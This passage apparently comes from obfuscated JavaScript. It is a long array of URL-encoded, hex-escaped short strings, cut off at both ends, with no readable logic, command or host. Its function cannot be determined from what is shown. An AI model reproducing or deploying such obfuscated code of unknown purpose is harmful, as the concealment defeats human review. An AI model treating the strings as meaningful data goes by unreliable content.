x37%5Cx63%5Cx4a%5Cx5a%5Cx47','%5Cx45%5Cx33%5Cx30%5Cx55%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx71','%5Cx57%5Cx36%5Cx39%5Cx54%5Cx68%5Cx66%5Cx46%5Cx64%5Cx53%5Cx77%5Cx70%5Cx64%5Cx50%5Cx57','%5Cx46%5Cx53%5Cx6b%5Cx68%5Cx61%5Cx6d%5Cx6f%5Cx58%5Cx57%5Cx37%5Cx31%5Cx44%5Cx57%5Cx34%5Cx6e%5Cx53%5Cx57%5Cx4f%5Cx37%5Cx64%5Cx55%5Cx47','%5Cx6e%5Cx53%5Cx6b%5Cx39%5Cx79%5Cx5a%5Cx37%5Cx63%5Cx54%5Cx68%5Cx58%5Cx35%5Cx57%5Cx50%5Cx6e%5Cx46%5Cx65%5Cx57','%5Cx6d%5Cx78%5Cx6c%5Cx63%5Cx4c%5Cx32%5Cx38%5Cx52%5Cx57%5Cx35%5Cx35%5Cx6b%5Cx6d%5Cx49%5Cx52%5Cx63%5Cx4b%5Cx47','%5Cx6b%5Cx67%5Cx44%5Cx56%5Cx42%5Cx32%5Cx44%5Cx53%5Cx7a%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx44%5Cx32%5Cx76%5Cx49%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx42%5Cx32%5Cx44%5Cx53%5Cx7a%5Cx78%5Cx58%5Cx49%5Cx41%5Cx77%5Cx35%5Cx4e%5Cx79%5Cx47','%5Cx74%5Cx59%5Cx62%5Cx74%5Cx7a%5Cx78%5Cx6a%5Cx32%5Cx41%5Cx77%5Cx6e%5Cx4c%5Cx46%5Cx61','%5Cx42%5Cx67%5Cx76%5Cx55%5Cx7a%5Cx33%5Cx72%5Cx4f','%5Cx6f%5Cx4c%5Cx6e%5Cx4c%5Cx79%5Cx78%5Cx6a%5Cx4a%5Cx41%5Cx68%5Cx58%5Cx55%5Cx41%5Cx71','%5Cx79%5Cx78%5Cx72%5Cx4d%5Cx41%5Cx77%5Cx58%5Cx4c%5Cx46%5Cx67%5Cx76%5Cx31%5Cx43%5Cx47','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx41%5Cx77%5Cx72%5Cx31%5Cx43%5Cx57','%5Cx57%5Cx51%5Cx6c%5Cx64%5Cx4b%5Cx38%5Cx6b%5Cx77%5Cx6c%5Cx43%5Cx6f%5Cx4e%5Cx6b%5Cx32%5Cx66%5Cx58%5Cx57%5Cx50%5Cx34%5Cx4a','%5Cx63%5Cx6d%5Cx6f%5Cx59%5Cx73%5Cx75%5Cx54%5Cx44%5Cx65%5Cx47%5Cx70%5Cx64%5Cx4c%5Cx6d%5Cx6f%5Cx71%5Cx57%5Cx35%5Cx79','%5Cx62%5Cx75%5Cx5a%5Cx64%5Cx50%5Cx53%5Cx6b%5Cx6c%5Cx57%5Cx50%5Cx56%5Cx64%5Cx56%5Cx38%5Cx6b%5Cx45%5Cx57%5Cx34%5Cx2f%5Cx63%5Cx55%5Cx30%5Cx53','%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx71%5Cx75%5Cx72%5Cx54%5Cx79%5Cx77%5Cx35%5Cx30%5Cx77%5Cx61','%5Cx57%5Cx37%5Cx61%5Cx64%5Cx57%5Cx50%5Cx53%5Cx72%5Cx57%5Cx52%5Cx54%5Cx5a%5Cx6d%5Cx43%5Cx6f%5Cx4f%5Cx6e%5Cx78%5Cx69','%5Cx78%5Cx32%5Cx66%5Cx59%5Cx79%5Cx32%5Cx48%5Cx50%5Cx44%5Cx4d%5Cx76%5Cx59%5Cx46%5Cx61','%5Cx76%5Cx38%5Cx6b%5Cx56%5Cx57%5Cx52%5Cx6c%5Cx63%5Cx4c%5Cx38%5Cx6f%5Cx79%5Cx57%5Cx52%5Cx4e%5Cx64%5Cx50%5Cx6d%5Cx6b%5Cx32%5Cx68%5Cx6d%5Cx6b%5Cx34','%5Cx41%5Cx68%5Cx62%5Cx4a%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx68%5Cx58%5Cx54%5Cx43%5Cx57','%5Cx79%5Cx4d%5Cx72%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx67%5Cx66%5Cx4e%5Cx7a%5Cx71','%5Cx75%5Cx32%5Cx71%5Cx4b%5Cx57%5Cx4f%5Cx6a%5Cx47%5Cx71%5Cx43%5Cx6f%5Cx6e%5Cx57%5Cx4f%5Cx47%5Cx4a%5Cx7a%5Cx47','%5Cx44%5Cx68%5Cx6a%5Cx56%5Cx42%5Cx68%5Cx58%5Cx32%5Cx42%5Cx32%5Cx4c%5Cx53%5Cx79%5Cx71','%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx76%5Cx4a%5Cx6d%5Cx47','%5Cx57%5Cx37%5Cx62%5Cx2f%5Cx57%5Cx4f%5Cx4f%5Cx49%5Cx57%5Cx4f%5Cx76%5Cx4d%5Cx68%5Cx53%5Cx6b%5Cx78%5Cx76%5Cx58%5Cx53','%5Cx77%5Cx43%5Cx6f%5Cx2f%5Cx64%5Cx38%5Cx6b%5Cx75%5Cx57%5Cx4f%5Cx4c%5Cx79%5Cx64%5Cx61%5Cx56%5Cx63%5Cx47%5Cx4a%5Cx79','%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx56%5Cx43%5Cx6f%5Cx61%5Cx57%5Cx50%5Cx56%5Cx64%5Cx4d%5Cx53%5Cx6f%5Cx58%5Cx57%5Cx4f%5Cx65%5Cx65%5Cx57%5Cx51%5Cx4b%5Cx32','%5Cx43%5Cx67%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx30%5Cx44%5Cx32%5Cx76%5Cx55%5Cx7a%5Cx57','%5Cx62%5Cx38%5Cx6b%5Cx62%5Cx57%5Cx35%5Cx4e%5Cx64%5Cx56%5Cx6d%5Cx6f%5Cx45%5Cx57%5Cx35%5Cx42%5Cx63%5Cx51%5Cx77%5Cx66%5Cx78%5Cx6d%5Cx61','%5Cx57%5Cx36%5Cx39%5Cx54%5Cx63%5Cx4b%5Cx78%5Cx64%5Cx52%5Cx67%5Cx4a%5Cx64%5Cx4f%5Cx74%5Cx76%5Cx33%5Cx66%5Cx61','%5Cx57%5Cx4f%5Cx43%5Cx59%5Cx69%5Cx58%5Cx54%5Cx63%5Cx6f%5Cx71%5Cx50%5Cx6f%5Cx67%5Cx74%5Cx61','%5Cx7a%5Cx73%5Cx4b%5Cx47%5Cx45%5Cx33%5Cx30','%5Cx75%5Cx32%5Cx6e%5Cx48%5Cx42%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx6d%5Cx41%5Cx71','%5Cx42%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx35%5Cx79%5Cx77%5Cx35%5Cx4e%5Cx79%5Cx71','%5Cx41%5Cx77%5Cx35%5Cx57%5Cx44%5Cx78%5Cx71','%5Cx42%5Cx77%5Cx76%5Cx54%5Cx42%5Cx33%5Cx6a%5Cx35%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx43%5Cx59%5Cx31%5Cx69%5Cx44%5Cx68%5Cx72%5Cx57%5Cx71%5Cx32%5Cx58%5Cx50%5Cx7a%5Cx71','%5Cx57%5Cx4f%5Cx78%5Cx64%5Cx48%5Cx65%5Cx64%5Cx63%5Cx4f%5Cx59%5Cx33%5Cx64%5Cx4f%5Cx57%5Cx79%5Cx56%5Cx57%5Cx50%5Cx4f%5Cx71','%5Cx6d%5Cx4a%5Cx43%5Cx58%5Cx6f%5Cx74%5Cx4b%5Cx31%5Cx6e%5Cx4c%5Cx76%5Cx41%5Cx72%5Cx31%5Cx72%5Cx55%5Cx41%5Cx57','%5Cx6b%5Cx63%5Cx56%5Cx63%5Cx4e%5Cx62%5Cx75%5Cx56%5Cx57%5Cx35%5Cx52%5Cx63%5Cx4a%5Cx76%5Cx4a%5Cx63%5Cx51%5Cx67%5Cx71','%5Cx57%5Cx36%5Cx34%5Cx69%5Cx57%5Cx35%5Cx68%5Cx64%5Cx4a%5Cx53%5Cx6f%5Cx6c%5Cx57%5Cx50%5Cx66%5Cx4a%5Cx57%5Cx36%5Cx2f%5Cx63%5Cx52%5Cx38%5Cx6f%5Cx63','%5Cx61%5Cx6d%5Cx6b%5Cx2f%5Cx57%5Cx35%5Cx4e%5Cx64%5Cx50%5Cx53%5Cx6f%5Cx46%5Cx57%5Cx52%5Cx6a%5Cx30%5Cx57%5Cx51%5Cx31%5Cx35%5Cx69%5Cx71','%5Cx79%5Cx38%5Cx6f%5Cx2b%5Cx73%5Cx64%5Cx78%5Cx63%5Cx50%5Cx4c%5Cx6e%5Cx57%5Cx57%5Cx52%5Cx57','%5Cx7a%5Cx78%5Cx48%5Cx4a%5Cx7a%5Cx78%5Cx62%5Cx30%5Cx41%5Cx77%5Cx39%5Cx55','%5Cx6d%5Cx5a%5Cx6d%5Cx59%5Cx6e%5Cx74%5Cx69%5Cx59%5Cx6d%5Cx67%5Cx66%5Cx68%5Cx72%5Cx75%5Cx48%5Cx74%5Cx77%5Cx61','%5Cx57%5Cx37%5Cx4c%5Cx53%5Cx64%5Cx76%5Cx5a%5Cx64%5Cx56%5Cx78%5Cx52%5Cx64%5Cx53%5Cx74%5Cx39%5Cx39%5Cx62%5Cx57','%5Cx43%5Cx4d%5Cx4c%5Cx5a%5Cx7a%5Cx73%5Cx62%5Cx64%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx61','%5Cx57%5Cx52%5Cx46%5Cx63%5Cx55%5Cx58%5Cx30%5Cx4b%5Cx43%5Cx53%5Cx6f%5Cx6d','%5Cx46%5Cx67%5Cx6a%5Cx50%5Cx42%5Cx4d%5Cx58%5Cx48%5Cx43%5Cx4e%5Cx58%5Cx74%5Cx41%5Cx71','%5Cx57%5Cx52%5Cx33%5Cx64%5Cx56%5Cx71%5Cx78%5Cx63%5Cx48%5Cx32%5Cx53','%5Cx57%5Cx52%5Cx2f%5Cx64%5Cx47%5Cx43%5Cx6b%5Cx53%5Cx69%5Cx43%5Cx6f%5Cx4a%5Cx6c%5Cx33%5Cx66%5Cx4a%5Cx57%5Cx4f%5Cx53%5Cx4b','%5Cx72%5Cx32%5Cx4c%5Cx55%5Cx7a%5Cx32%5Cx76%5Cx59%5Cx71%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx57','%5Cx79%5Cx77%5Cx35%5Cx30%5Cx41%5Cx77%5Cx6e%5Cx74%5Cx79%5Cx32%5Cx48%5Cx56%5Cx42%5Cx61','%5Cx43%5Cx49%5Cx62%5Cx5a%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx44%5Cx61','%5Cx43%5Cx32%5Cx76%5Cx56%5Cx41%5Cx32%5Cx4c%5Cx4a%5Cx41%5Cx33%5Cx6d%5Cx54%5Cx43%5Cx47','%5Cx45%5Cx68%5Cx72%5Cx4c%5Cx43%5Cx4d%5Cx35%5Cx48%5Cx42%5Cx67%5Cx48%5Cx50%5Cx44%5Cx61','%5Cx57%5Cx4f%5Cx4a%5Cx64%5Cx48%5Cx32%5Cx37%5Cx63%5Cx47%5Cx57','%5Cx42%5Cx32%5Cx39%5Cx4e%5Cx42%5Cx67%5Cx75%5Cx47%5Cx7a%5Cx4d%5Cx66%5Cx32%5Cx41%5Cx71','%5Cx43%5Cx32%5Cx76%5Cx48%5Cx43%5Cx4d%5Cx6e%5Cx4f','%5Cx57%5Cx37%5Cx4a%5Cx64%5Cx51%5Cx6d%5Cx6b%5Cx58%5Cx46%5Cx43%5Cx6b%5Cx67%5Cx77%5Cx6d%5Cx6f%5Cx46%5Cx57%5Cx4f%5Cx43%5Cx45%5Cx62%5Cx43%5Cx6b%5Cx44%5Cx57%5Cx35%5Cx78%5Cx64%5Cx4c%5Cx61','%5Cx64%5Cx63%5Cx33%5Cx63%5Cx50%5Cx43%5Cx6f%5Cx52%5Cx43%5Cx6d%5Cx6f%5Cx4e%5Cx57%5Cx4f%5Cx30%5Cx6b%5Cx66%5Cx38%5Cx6f%5Cx75','%5Cx57%5Cx4f%5Cx74%5Cx64%5Cx4c%5Cx30%5Cx37%5Cx64%5Cx4f%5Cx73%5Cx74%5Cx64%5Cx56%5Cx58%5Cx43%5Cx51%5Cx57%5Cx50%5Cx57%5Cx6b','%5Cx44%5Cx67%5Cx39%5Cx74%5Cx44%5Cx68%5Cx6a%5Cx50%5Cx42%5Cx4d%5Cx43','%5Cx77%5Cx78%5Cx38%5Cx32%5Cx57%5Cx50%5Cx39%5Cx36%5Cx77%5Cx43%5Cx6f%5Cx6c','%5Cx6d%5Cx5a%5Cx7a%5Cx66%5Cx41%5Cx67%5Cx7a%5Cx67%5Cx7a%5Cx4b%5Cx65','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx74%5Cx67%5Cx4c%5Cx55%5Cx7a%5Cx33%5Cx76%5Cx4c%5Cx7a%5Cx71','%5Cx6d%5Cx74%5Cx47%5Cx32%5Cx6e%5Cx4a%5Cx65%5Cx59%5Cx6d%5Cx30%5Cx50%5Cx73%5Cx45%5Cx77%5Cx44%5Cx6f%5Cx75%5Cx71','%5Cx64%5Cx5a%5Cx6c%5Cx63%5Cx4b%5Cx33%5Cx4e%5Cx63%5Cx4f%5Cx53%5Cx6f%5Cx54%5Cx43%5Cx30%5Cx4a%5Cx63%5Cx52%5Cx38%5Cx6f%5Cx43','%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx44%5Cx4c%5Cx79%5Cx4d%5Cx31%5Cx56%5Cx42%5Cx47','%5Cx6d%5Cx6d%5Cx6f%5Cx43%5Cx6e%5Cx53%5Cx6b%5Cx72%5Cx57%5Cx51%5Cx42%5Cx64%5Cx4a%5Cx76%5Cx68%5Cx64%5Cx50%5Cx6d%5Cx6b%5Cx5a%5Cx57%5Cx50%5Cx61','%5Cx6e%5Cx33%5Cx33%5Cx63%5Cx56%5Cx57%5Cx31%5Cx6b%5Cx57%5Cx50%5Cx6c%5Cx63%5Cx4d%5Cx53%5Cx6f%5Cx51%5Cx57%5Cx50%5Cx42%5Cx63%5Cx4b%5Cx57','%5Cx57%5Cx52%5Cx42%5Cx63%5Cx51%5Cx48%5Cx38%5Cx48%5Cx46%5Cx43%5Cx6f%5Cx69%5Cx69%5Cx61','%5Cx57%5Cx52%5Cx78%5Cx63%5Cx4b%5Cx30%5Cx37%5Cx64%5Cx53%5Cx43%5Cx6f%5Cx46%5Cx78%5Cx53%5Cx6b%5Cx34%5Cx57%5Cx52%5Cx54%5Cx4a%5Cx78%5Cx75%5Cx62%5Cx38%5Cx57%5Cx34%5Cx4f','%5Cx46%5Cx65%5Cx66%5Cx57%5Cx43%5Cx67%5Cx58%5Cx4c%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx72%5Cx43%5Cx6b%5Cx47%5Cx57%5Cx50%5Cx78%5Cx63%5Cx56%5Cx61','%5Cx57%5Cx37%5Cx48%5Cx50%5Cx57%5Cx50%5Cx75%5Cx4c%5Cx57%5Cx51%5Cx4c%5Cx47%5Cx61%5Cx38%5Cx6b%5Cx48%5Cx77%5Cx72%5Cx65','%5Cx73%5Cx6d%5Cx6b%5Cx56%5Cx57%5Cx37%5Cx68%5Cx63%5Cx4b%5Cx53%5Cx6b%5Cx62%5Cx57%5Cx51%5Cx74%5Cx64%5Cx4c%5Cx53%5Cx6b%5Cx6e%5Cx6d%5Cx38%5Cx6b%5Cx7a','%5Cx62%5Cx53%5Cx6f%5Cx53%5Cx67%5Cx53%5Cx6b%5Cx6e%5Cx57%5Cx51%5Cx42%5Cx64%5Cx47%5Cx30%5Cx64%5Cx64%5Cx52%5Cx53%5Cx6b%5Cx30%5Cx57%5Cx50%5Cx57','%5Cx6f%5Cx73%5Cx61%5Cx4a%5Cx57%5Cx37%5Cx31%5Cx6e%5Cx6b%5Cx53%5Cx6f%5Cx71%5Cx75%5Cx57','%5Cx57%5Cx4f%5Cx4a%5Cx64%5Cx4b%5Cx6d%5Cx6b%5Cx2b%5Cx68%5Cx6d%5Cx6f%5Cx48%5Cx67%5Cx65%5Cx2f%5Cx64%5Cx47%5Cx53%5Cx6f%5Cx54%5Cx64%5Cx47','%5Cx7a%5Cx32%5Cx35%5Cx48%5Cx42%5Cx73%5Cx62%5Cx4e%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx69%5Cx61','%5Cx57%5Cx51%5Cx4a%5Cx63%5Cx4f%5Cx53%5Cx6f%5Cx49%5Cx6c%5Cx53%5Cx6f%5Cx66%5Cx63%5Cx6d%5Cx6b%5Cx64%5Cx57%5Cx52%5Cx4b%5Cx57%5Cx63%5Cx57','%5Cx57%5Cx35%5Cx4a%5Cx64%5Cx52%5Cx33%5Cx6e%5Cx50%5Cx76%5Cx4a%5Cx4a%5Cx64%5Cx55%5Cx43%5Cx6b%5Cx62%5Cx44%5Cx66%5Cx65','%5Cx74%5Cx4e%5Cx46%5Cx64%5Cx54%5Cx6d%5Cx6b%5Cx35%5Cx6e%5Cx43%5Cx6b%5Cx52%5Cx57%5Cx34%5Cx75%5Cx6b%5Cx6c%5Cx38%5Cx6f%5Cx36%5Cx44%5Cx6d%5Cx6b%5Cx4c%5Cx57%5Cx37%5Cx43','%5Cx57%5Cx4f%5Cx78%5Cx64%5Cx4a%5Cx66%5Cx70%5Cx63%5Cx52%5Cx49%5Cx4e%5Cx64%5Cx54%5Cx58%5Cx79%5Cx4b%5Cx57%5Cx4f%5Cx65%5Cx77','%5Cx43%5Cx33%5Cx72%5Cx48%5Cx44%5Cx67%5Cx76%5Cx70%5Cx79%5Cx4d%5Cx50%5Cx4c%5Cx79%5Cx57','%5Cx79%5Cx78%5Cx62%5Cx57%5Cx7a%5Cx77%5Cx35%5Cx4b%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx57%5Cx37%5Cx47%5Cx52%5Cx57%5Cx50%5Cx74%5Cx63%5Cx48%5Cx48%5Cx76%5Cx67%5Cx44%5Cx57%5Cx78%5Cx64%5Cx4f%5Cx49%5Cx53','%5Cx57%5Cx35%5Cx2f%5Cx64%5Cx4d%5Cx4e%5Cx74%5Cx63%5Cx4d%5Cx76%5Cx4a%5Cx63%5Cx4c%5Cx31%5Cx46%5Cx64%5Cx49%5Cx4c%5Cx47%5Cx39','%5Cx44%5Cx68%5Cx58%5Cx62%5Cx7a%5Cx67%5Cx72%5Cx75%5Cx41%5Cx67%5Cx4c%5Cx5a%5Cx6b%5Cx71','%5Cx7a%5Cx67%5Cx76%5Cx34%5Cx43%5Cx33%5Cx62%5Cx50%5Cx7a%5Cx67%5Cx76%5Cx59%5Cx46%5Cx61','%5Cx43%5Cx4e%5Cx76%5Cx57%5Cx79%5Cx77%5Cx6e%5Cx30%5Cx46%5Cx68%5Cx44%5Cx4c%5Cx79%5Cx47','%5Cx6d%5Cx38%5Cx6b%5Cx55%5Cx57%5Cx36%5Cx78%5Cx63%5Cx4a%5Cx6d%5Cx6f%5Cx6c%5Cx57%5Cx34%5Cx54%5Cx39%5Cx44%5Cx43%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx4f','%5Cx79%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx61','%5Cx72%5Cx33%5Cx6a%5Cx48%5Cx43%5Cx67%5Cx76%5Cx5a%5Cx41%5Cx67%5Cx39%5Cx30%5Cx71%5Cx57','%5Cx7a%5Cx4e%5Cx6c%5Cx63%5Cx50%5Cx62%5Cx58%5Cx6e%5Cx57%5Cx50%5Cx56%5Cx63%5Cx4a%5Cx43%5Cx6f%5Cx57%5Cx57%5Cx4f%5Cx2f%5Cx63%5Cx47%5Cx57','%5Cx42%5Cx67%5Cx66%5Cx5a%5Cx44%5Cx68%5Cx58%5Cx4c%5Cx45%5Cx67%5Cx66%5Cx49%5Cx42%5Cx57','%5Cx6e%5Cx32%5Cx75%5Cx58%5Cx7a%5Cx4d%5Cx79','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx72%5Cx4b%5Cx66%5Cx74%5Cx76%5Cx63%5Cx31%5Cx78%5Cx7a%5Cx71','%5Cx46%5Cx65%5Cx31%5Cx6b%5Cx6d%5Cx74%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx7a%5Cx61','%5Cx57%5Cx51%5Cx68%5Cx63%5Cx55%5Cx58%5Cx30%5Cx4f%5Cx42%5Cx38%5Cx6f%5Cx6f%5Cx6a%5Cx6d%5Cx6f%5Cx4e%5Cx73%5Cx4e%5Cx4f','%5Cx57%5Cx37%5Cx6a%5Cx46%5Cx57%5Cx52%5Cx56%5Cx64%5Cx4c%5Cx43%5Cx6b%5Cx76%5Cx63%5Cx43%5Cx6f%5Cx53%5Cx65%5Cx38%5Cx6f%5Cx77%5Cx71%5Cx47','%5Cx57%5Cx37%5Cx56%5Cx64%5Cx48%5Cx72%5Cx68%5Cx63%5Cx56%5Cx6d%5Cx6b%5Cx70%5Cx63%5Cx43%5Cx6f%5Cx48%5Cx57%5Cx50%5Cx50%5Cx66%5Cx44%5Cx61','%5Cx69%5Cx65%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx77%5Cx42%5Cx33%5Cx4c%5Cx48%5Cx7a%5Cx57','%5Cx57%5Cx52%5Cx5a%5Cx64%5Cx48%5Cx53%5Cx6b%5Cx30%5Cx6c%5Cx38%5Cx6f%5Cx33%5Cx6a%5Cx32%5Cx6e%5Cx30%5Cx57%5Cx4f%5Cx53%5Cx5a','%5Cx57%5Cx35%5Cx57%5Cx78%5Cx77%5Cx76%5Cx75%5Cx54%5Cx61%5Cx57','%5Cx46%5Cx67%5Cx6a%5Cx31%5Cx45%5Cx4e%5Cx50%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx42%5Cx71','%5Cx6d%5Cx4a%5Cx6d%5Cx31%5Cx6e%5Cx5a%5Cx43%5Cx57%5Cx6f%5Cx68%5Cx6e%5Cx41%5Cx71%5Cx78%5Cx6e%5Cx77%5Cx7a%5Cx71','%5Cx57%5Cx35%5Cx4f%5Cx6e%5Cx57%5Cx35%5Cx46%5Cx64%5Cx4c%5Cx38%5Cx6f%5Cx4e%5Cx57%5Cx4f%5Cx66%5Cx35%5Cx57%5Cx51%5Cx74%5Cx63%5Cx56%5Cx53%5Cx6f%5Cx4f','%5Cx62%5Cx4a%5Cx4e%5Cx63%5Cx4c%5Cx78%5Cx46%5Cx63%5Cx4f%5Cx53%5Cx6f%5Cx57%5Cx46%5Cx30%5Cx70%5Cx63%5Cx53%5Cx6d%5Cx6f%5Cx71','%5Cx6c%5Cx6d%5Cx6b%5Cx51%5Cx7a%5Cx64%5Cx2f%5Cx63%5Cx52%5Cx4d%5Cx62%5Cx37%5Cx57%5Cx35%5Cx6d%5Cx44%5Cx76%5Cx57','%5Cx6b%5Cx43%5Cx6b%5Cx66%5Cx57%5Cx35%5Cx6e%5Cx57%5Cx62%5Cx71%5Cx79','%5Cx79%5Cx4b%5Cx6e%5Cx59%5Cx79%5Cx78%5Cx44%5Cx53%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx72%5Cx47','%5Cx57%5Cx51%5Cx6c%5Cx64%5Cx55%5Cx32%5Cx4a%5Cx64%5Cx4e%5Cx67%5Cx5a%5Cx64%5Cx4c%5Cx53%5Cx6f%5Cx2b%5Cx57%5Cx52%5Cx33%5Cx64%5Cx51%5Cx64%5Cx61','%5Cx57%5Cx51%5Cx64%5Cx63%5Cx55%5Cx6d%5Cx6f%5Cx55%5Cx70%5Cx38%5Cx6f%5Cx76%5Cx62%5Cx43%5Cx6b%5Cx79%5Cx57%5Cx52%5Cx65%5Cx4c%5Cx65%5Cx47','%5Cx46%5Cx67%5Cx31%5Cx5a%5Cx43%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx79%5Cx71','%5Cx71%5Cx57%5Cx39%5Cx78%5Cx57%5Cx50%5Cx75%5Cx64%5Cx45%5Cx66%5Cx79%5Cx39%5Cx57%5Cx52%5Cx4e%5Cx63%5Cx54%5Cx47','%5Cx72%5Cx6d%5Cx6f%5Cx37%5Cx57%5Cx51%5Cx46%5Cx63%5Cx4e%5Cx43%5Cx6f%5Cx6f%5Cx57%5Cx36%5Cx4a%5Cx64%5Cx48%5Cx53%5Cx6b%5Cx6e%5Cx6c%5Cx53%5Cx6b%5Cx51','%5Cx43%5Cx4d%5Cx4c%5Cx34%5Cx46%5Cx67%5Cx7a%5Cx50%5Cx42%5Cx4d%5Cx72%5Cx30%5Cx41%5Cx61','%5Cx63%5Cx74%5Cx33%5Cx63%5Cx49%5Cx5a%5Cx75','%5Cx42%5Cx32%5Cx31%5Cx4c%5Cx7a%5Cx67%5Cx6a%5Cx38%5Cx79%5Cx32%5Cx39%5Cx55%5Cx44%5Cx61','%5Cx71%5Cx77%5Cx72%5Cx32%5Cx71%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx31%5Cx4c%5Cx7a%5Cx57','%5Cx79%5Cx62%5Cx72%5Cx55%5Cx6a%5Cx6d%5Cx6b%5Cx36%5Cx44%5Cx76%5Cx42%5Cx64%5Cx56%5Cx38%5Cx6f%5Cx6d%5Cx57%5Cx37%5Cx6d','%5Cx43%5Cx32%5Cx76%5Cx4c%5Cx43%5Cx4e%5Cx48%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx57','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx6e%5Cx79%5Cx7a%5Cx77%5Cx35%5Cx5a%5Cx7a%5Cx71','%5Cx6e%5Cx43%5Cx6b%5Cx37%5Cx57%5Cx37%5Cx74%5Cx63%5Cx4b%5Cx61','%5Cx46%5Cx65%5Cx7a%5Cx48%5Cx79%5Cx32%5Cx76%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx76%5Cx61','%5Cx42%5Cx4e%5Cx6e%5Cx4a%5Cx41%5Cx77%5Cx76%5Cx55%5Cx44%5Cx68%5Cx58%5Cx35%5Cx79%5Cx71','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx43%5Cx4d%5Cx39%5Cx34%5Cx41%5Cx71','%5Cx57%5Cx51%5Cx69%5Cx4f%5Cx57%5Cx4f%5Cx78%5Cx63%5Cx47%5Cx71%5Cx48%5Cx68%5Cx79%5Cx76%5Cx33%5Cx64%5Cx47%5Cx49%5Cx53','%5Cx44%5Cx4d%5Cx75%5Cx55%5Cx42%5Cx33%5Cx6a%5Cx4e%5Cx78%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx44%5Cx67%5Cx76%5Cx53%5Cx41%5Cx78%5Cx76%5Cx54%5Cx78%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx44%5Cx68%5Cx58%5Cx53%5Cx43%5Cx33%5Cx6e%5Cx59%5Cx42%5Cx32%5Cx6e%5Cx52%5Cx7a%5Cx71','%5Cx41%5Cx32%5Cx4b%5Cx54%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx6e%5Cx59%5Cx45%5Cx71','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx33%5Cx72%5Cx59%5Cx44%5Cx77%5Cx6e%5Cx30%5Cx42%5Cx57','%5Cx61%5Cx74%5Cx5a%5Cx63%5Cx51%5Cx73%5Cx54%5Cx2f%5Cx57%5Cx35%5Cx4b%5Cx56%5Cx79%5Cx4e%5Cx6c%5Cx63%5Cx4f%5Cx61','%5Cx41%5Cx77%5Cx35%5Cx50%5Cx44%5Cx61','%5Cx79%5Cx38%5Cx6b%5Cx47%5Cx57%5Cx37%5Cx2f%5Cx63%5Cx48%5Cx38%5Cx6f%5Cx43%5Cx57%5Cx35%5Cx31%5Cx33%5Cx6f%5Cx53%5Cx6f%5Cx41%5Cx57%5Cx34%5Cx65','%5Cx57%5Cx36%5Cx46%5Cx63%5Cx50%5Cx49%5Cx37%5Cx63%5Cx4d%5Cx64%5Cx42%5Cx63%5Cx4b%5Cx53%5Cx6b%5Cx34%5Cx57%5Cx51%5Cx74%5Cx64%5Cx51%5Cx4a%5Cx66%5Cx70%5Cx46%5Cx4a%5Cx37%5Cx63%5Cx53%5Cx57','%5Cx6e%5Cx38%5Cx6b%5Cx30%5Cx57%5Cx35%5Cx37%5Cx64%5Cx4a%5Cx61','%5Cx62%5Cx73%5Cx4a%5Cx63%5Cx4d%5Cx5a%5Cx64%5Cx63%5Cx4f%5Cx53%5Cx6f%5Cx33%5Cx45%5Cx30%5Cx33%5Cx63%5Cx52%5Cx6d%5Cx6f%5Cx66','%5Cx77%5Cx53%5Cx6f%5Cx48%5Cx64%5Cx38%5Cx6b%5Cx65%5Cx57%5Cx4f%5Cx76%5Cx68%5Cx62%5Cx47%5Cx78%5Cx63%5Cx4d%5Cx73%5Cx75','%5Cx69%5Cx43%5Cx6f%5Cx77%5Cx6c%5Cx6d%5Cx6b%5Cx78%5Cx57%5Cx51%5Cx64%5Cx64%5Cx4b%5Cx71%5Cx74%5Cx63%5Cx52%5Cx38%5Cx6b%5Cx48%5Cx57%5Cx4f%5Cx4f','%5Cx6f%5Cx77%5Cx6e%5Cx4d%5Cx7a%5Cx77%5Cx65%5Cx57%5Cx6f%5Cx73%5Cx30%5Cx57%5Cx6f%5C